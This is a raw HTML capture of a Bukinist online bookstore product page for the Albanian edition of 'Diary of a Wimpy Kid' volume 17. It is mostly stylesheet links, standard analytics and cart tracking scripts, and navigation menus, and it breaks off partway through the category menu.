

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/midle-school/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html
body_size: 46562
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Ditari i Gregut 17 – Pelenë e tejmbushme - Bukinist</title><meta name="description" content="Per vogelushet qe jane te pasionuar pas serise se Gregut, vjen vellimi i 17 ne gjuhen shqipe, - i titulluar “Pelenë e tejmbushme”. " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/midle-school/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" /><meta property="og:title" content="Ditari i Gregut 17 – Pelenë e tejmbushme - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Per vogelushet qe jane te pasionuar pas serise se Gregut, vjen vellimi i 17 ne gjuhen shqipe, - i titulluar “Pelenë e tejmbushme”. " /><meta property="og:image" content="https://CloudFront.bukinist.al/24241-large_default/ditari-i-gregut-17-pelene-e-tejmbushme.jpg" /><meta property="product:pretax_price:amount" content="800" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="800" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="290.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Ditari i Gregut 17 &ndash; Pelen&euml; e tejmbushme - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 14327;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Midle school";
					var products = [{"reference":"A-008818","item_id":"A-008818","ean13":"","upc":"","id":"A-008818","id_product":14327,"name":"Ditari i Gregut 17 \u2013 Pelen\u00eb e tejmbushme","item_name":"Ditari i Gregut 17 \u2013 Pelen\u00eb e tejmbushme","price":800,"quantity":0,"category":"Midle school","item_category":"Midle school","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Midle school";
		var products = [{"reference":"A-008818","item_id":"A-008818","ean13":"","upc":"","id":"A-008818","id_product":14327,"name":"Ditari i Gregut 17 \u2013 Pelen\u00eb e tejmbushme","item_name":"Ditari i Gregut 17 \u2013 Pelen\u00eb e tejmbushme","price":800,"quantity":0,"category":"Midle school","item_category":"Midle school","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-008818","item_id":"A-008818","ean13":"","upc":"","id":"A-008818","id_product":14327,"name":"Ditari i Gregut 17 \u2013 Pelen\u00eb e tejmbushme","item_name":"Ditari i Gregut 17 \u2013 Pelen\u00eb e tejmbushme","price":800,"quantity":0,"category":"Midle school","item_category":"Midle school","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "14327",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "800",
															};
												google_tag_params["category"] = "Midle school";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-14327 product-ditari-i-gregut-17-pelene-e-tejmbushme category-412 category-midle-school hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/midle-school/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a 